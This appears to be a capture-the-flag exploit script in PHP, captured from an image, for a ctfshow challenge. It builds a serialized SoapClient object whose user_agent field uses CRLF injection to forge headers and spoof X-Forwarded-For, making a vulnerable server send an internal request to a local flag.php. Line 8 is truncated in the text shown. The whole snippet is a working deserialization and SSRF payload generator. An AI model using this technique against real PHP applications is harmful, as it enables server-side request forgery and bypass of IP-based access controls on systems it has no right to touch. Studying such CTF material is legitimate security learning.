 1 <?php
2 $target = 'http://127.0.0.1/flag.php';
3 $post_string = 'token=ctfshow';
4 $headers = array(
5 'X-Forwarded-For: 127.0.0.1,127.0.0.1',
6 'UM_distinctid:175648cc09a7ae-050bc162c95347-32667006-13c680-175648cc09b69d'
7 );
8 $b = new SoapClient(null,array('location' => $target,'user_agent'=>'y4tacker^^Content-Type: application/x-
9 $aaa = serialize($b);
10 $aaa = str_replace('^^',"\r\n",$aaa);
11 $aaa = str_replace('&','&',$aaa);
12 echo urlencode($aaa);